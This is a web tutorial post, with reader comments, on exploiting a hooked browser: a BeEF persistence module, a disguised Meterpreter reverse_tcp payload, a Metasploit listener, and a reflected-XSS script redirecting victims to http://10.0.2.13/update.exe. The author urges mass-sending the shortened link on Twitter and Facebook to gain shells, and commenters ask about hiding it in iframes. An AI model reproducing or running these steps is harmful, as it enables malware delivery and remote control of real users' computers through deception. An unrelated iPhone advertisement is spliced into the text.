Now that we have control over a victim's browser, we need to use some attacks to maintain the connection, or even better: upload a shell.
Creating a Persistent Connection
Now that the victim's browser is hooked, we need to quickly set up a persistence method to keep the connection alive. To do this, click on the IP address under the Online folder, and go to the Commands tab.


Open Persistence and click on whatever method you like. For this tutorial, I'm going to use the Confirm Close Tab method. To do this, press the Execute button in the bottom right corner. Now if the user tries to close the tab, it will repeatedly ask the user if they want to close the browser (unless it's Chrome or Opera < 12).
Creating a Shell
Now that we have a persistent connection, we can do all sorts of things with the browser. We can play sounds, check information, and even try to exploit the machine. What we're going to do now is create a Meterpreter shell with Metasploit. We don't actually need BeEF to do this, though.
Step 1: Creating the Payload
Go ahead and make a payload that you want to execute. I'll just use a basic Meterpreter payload for this example. Rename this to something innocent or related like HTML5 Updated Graphics.

Step 2: Create the Listener
Open Metasploit and type use /multi/handler and set payload windows/meterpreter/reverse_tcp (or whatever payload you used). Type exploit -j -z. Upload this to your webserver.
Step 3: Creating a Malicious URL
Now we need to create a link that will ask the victim to download our malicious file. The script for doing this is <script>document.location="http://10.0.2.13/update.exe ";</script>
The URL for this search query is http://www.insecurelabs.org/Task/Rule1?query=<script>document.location="http://10.0.2.13/update.exe ";</script>
I would recommend shortening this with Bit.ly.
Step 4: Wait for the Connection
Send this link out to many people on Twitter or Facebook and keep listening for connections. You should get many connections very quickly. Just remember that the payload you made should be named something related to the vulnerable website.

Voila!
Now we've got a Meterpreter session!
Now you can migrate and do whatever on their system! The best part is, the payload was downloaded from the official website, so they won't think it's malware.
Conclusion
As you can see, the XSS vulnerability is a fun and easy vulnerability to exploit. I hope you learned much from this series, and if you want some more, I could add some "bonus" attacks to do. ;)
C|H of C3
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.





















5 Comments
Something I must be missing here.
We started out using beEF and got control of victim's browser by enticing them to download hook.js? We do something to keep them from easily getting away (Persistence).
Then start metasploit. (Is metasploit embedded in beEF?) Create or load a reverse shell payload and start listening for connections.
Here's where I start getting lost. We create a URL to our payload, which we shorten, using tinyURL. Then we send the tinyURL to a bunch of potential victims and try to trick them into connecting?
Why don't we skip all the beEF stuff and just create the payload, shorten it and send it out? Is that why you send we didn't really need beEF?
Can I also embed this shortened URL in a hidden iframe on my own malicious somewhere? Supposed I create a website where I curate images of beautiful breasts and post it on 4chan or something like that.
Does the victim have to execute updata.exe or does meterpreter
Sorry, there was a misunderstanding. We were attempting two different attacks.
hey, this is nice Can I also embed this shortened URL in a hidden iframe on my own malicious somewhere? Supposed I create a website where I curate images of beautiful breasts and post it on 4chan or something like that.
how do you embed a URL in iFrame? and will it automatically download the payload?
ok so, I understand now for persistence but, what about the malicious url part ? do you have to use beef ? can you just send it to the victim or you need to upload it on a compromised website ?
thanks for the tutorial but i didn't undertstand anything .
update.exe usn't working for me also when i use metasploit it stucks at reverse handler on 192.0.0.13.
i don't know how to resolve it .
any help and thanks again
Share Your Thoughts